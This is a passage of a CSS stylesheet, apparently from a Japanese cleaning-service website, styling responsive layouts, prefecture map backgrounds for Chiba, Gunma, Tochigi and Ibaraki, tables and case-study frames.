	margin:0 10px;
}@media screen and (max-width: 780px) {
.off02 {
    color: #000;
    font-size: 16px;
    font-style: italic;
    text-align: center;
    margin-bottom: 50px;
    font-weight: bold;
    line-height: 16px;
}
.off02 span {
    font-size: 22px;
    color: #f15e87;
    margin: 0 10px;
}
}

.dsa{
	text-align:center;
	margin-bottom:50px;
}
@media screen and (max-width: 780px) {
.dsa{
	text-align:center;
	margin-bottom:30px;
}
.dsa img{
	width:100%;
	height:auto;
}
}

.qwq{
	margin-bottom:30px;
}

.bbu{
	width:80%;
	margin:auto;
}
@media screen and (max-width: 780px) {
.bbu{
	width:100%;
	margin:auto;
}
}

.brsp{
	display:none;
}
@media screen and (max-width: 780px) {
.brsp{
	display:inherit;
}
}
@media screen and (max-width: 780px) {
.chibamap p{
	background-image: url(https://clean-meister.jp/wp-content/uploads/2021/10/chibamap-1.png);
    background-size: cover;
    background-color: rgba(255,255,255,0.9);
    background-blend-mode: lighten;
}
}
@media screen and (max-width: 780px) {
.gunmamap p{
	background-image: url(https://clean-meister.jp/wp-content/uploads/2021/10/gunma.png);
    background-size: contain;
    background-color: rgba(255,255,255,0.9);
    background-blend-mode: lighten;
    background-repeat: no-repeat;
    background-position: center;
	
}
}
@media screen and (max-width: 780px) {
.tochigimap p{
	background-image: url(https://clean-meister.jp/wp-content/uploads/2021/10/tochigi.png);
    background-size: contain;
    background-color: rgba(255,255,255,0.9);
    background-blend-mode: lighten;
    background-repeat: no-repeat;
    background-position: center;
}
}
@media screen and (max-width: 780px) {
.ibarakimap p{
	background-image: url(https://clean-meister.jp/wp-content/uploads/2021/10/ibaraki.png);
    background-size: contain;
    background-color: rgba(255,255,255,0.9);
    background-blend-mode: lighten;
    background-repeat: no-repeat;
    background-position: center;
}
}

.kvihin{
	background: #e9f5ee;
	padding:40px 0 40px 0;
	text-align:center;
}
@media screen and (max-width: 780px) {
.kvihin{
	padding:20px 0 20px 0;
}
.kvihin img{
	width:100%;
	height:auto;
}
}

.ihinnbg{
	background: #e9f5ee;
}
.rrer{
	margin-bottom:50px;
	overflow:hidden;
}
.rrer02{
	overflow:hidden;
}
.ewoi{
	text-align:center;
	margin-bottom:50px;
}
@media screen and (max-width: 780px) {
.ewoi{
	text-align:left;
	margin-bottom:50px;
}
}

/*----------------------------------------------------
  .demoP
----------------------------------------------------*/
.demoP th  { width: 25%; text-align: left; }
.demoP td  {text-align: right; /*font-size:18px; font-weight:bold;*/ }
 
@media only screen and (max-width:780px){
    .demoP { margin: 0 0px; }
    .demoP th,
    .demoP td{
    width: 100%;
    display: block;
    border-top: none;
    text-align:center;
    }
  .demoP tr:first-child th { border-top: 1px solid #ddd; }
}

.mro{
	margin-top:20px;
}

/*事例*/
.frame{
	border:3px solid #ededed;
	padding:30px;
	overflow:hidden;
}
.main_c{
	overflow:hidden;
}
.ba_image{
	width:575px;
	float:left;
}
.pa_info{
	width:325px;
	float:right;
}
.ba_image img,.pa_info img{
	width:100%;
	height:auto;
}
.s_comment{
	background:#effbfb;
	padding:20px;
	clear:both;
	margin:20px 0 0 0;
}
@media only screen and (max-width:780px){
.ba_image{
	width:100%;
	float:none;
	margin-bottom:10px;
}
.pa_info{
	width:80%;
	float:none;
	margin:auto;
}
}

.kiji h4{
	font-size:17px;
	border-top:1px solid;
	border-bottom:1px solid;
	padding:15px 0;
}
.kiji h5{
	font-size:16px;
}